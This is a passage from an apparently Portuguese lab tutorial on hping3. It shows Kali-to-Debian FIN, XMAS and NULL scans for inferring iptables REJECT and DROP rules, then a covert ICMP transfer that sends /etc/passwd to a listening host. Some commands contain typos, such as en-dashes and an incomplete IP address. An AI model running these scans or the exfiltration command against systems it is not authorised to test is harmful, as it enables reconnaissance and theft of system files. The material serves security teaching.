 root@debian# service apache2 start
root@debian# iptables -F
root@kali# hping3 192.168.102 –p 80 -F Envio da flag FIN. Porta não filtrada, sem resposta.
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 -F Porta filtrada com regra de REJECT, resposta <ICMP Port Unreachable>.
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80 -F Porta filtrada com DROP, sem resposta (idem portas não filtradas).

12. Determinação das regras de firewall: XMAS scan

root@debian# service apache2 start
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 –X Todas as flags acionadas (FIN+PSH+URG). Similar a uma árvore de natal.
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80 -X

13. Determinação das regras de firewall: NULL scan

root@debian# service apache2 start
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 Nenhuma flag acionada (NULL scan).
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80

14. Transferência de arquivos via ICMP

• Máquina que vai receber os dados

root@kali# hping3 -1 localhost --listen assinatura –I eth0
A opção --listen define que o hping fica listando pelo payload assinatura. Também deve ser especificada a interface de rede que receberá os dados.

• Máquina que vai enviar os dados

root@debian# hping3 -1 192.168.1.100 -d 100 --sign assinatura --file /etc/passwd
O hping envia o arquivo /etc/passwd em blocos de 100 bytes.

15. Transferência de arquivos via TCP